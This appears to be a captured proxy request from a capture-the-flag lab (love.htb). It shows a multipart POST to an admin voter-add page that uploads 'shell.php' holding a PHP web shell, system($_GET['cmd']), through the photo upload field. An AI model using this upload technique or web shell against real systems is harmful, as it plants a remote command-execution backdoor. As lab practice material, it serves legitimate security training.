 Request
Pretty Raw Hex \n
1 POST /admin/voters_add.php HTTP/1.1
2 Host: love.htb
3 Content-Length: 620
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://love.htb
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZSP2UGfhzAUUsNIm
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://love.htb/admin/voters.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=gk02mk1523tsov3mtvlhlmqiut
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryZSP2UGfhzAUUsNIm
17 Content-Disposition: form-data; name="firstname"
18
19 test
20 ------WebKitFormBoundaryZSP2UGfhzAUUsNIm
21 Content-Disposition: form-data; name="lastname"
22
23 test
24 ------WebKitFormBoundaryZSP2UGfhzAUUsNIm
25 Content-Disposition: form-data; name="password"
26
27 test
28 ------WebKitFormBoundaryZSP2UGfhzAUUsNIm
29 Content-Disposition: form-data; name="photo"; filename="shell.php"
30 Content-Type: application/octet-stream
31
32 <?php
33 system($_GET['cmd']);
34 ?>
35
36 ------WebKitFormBoundaryZSP2UGfhzAUUsNIm
37 Content-Disposition: form-data; name="add"
38
39
40 ------WebKitFormBoundaryZSP2UGfhzAUUsNIm--
41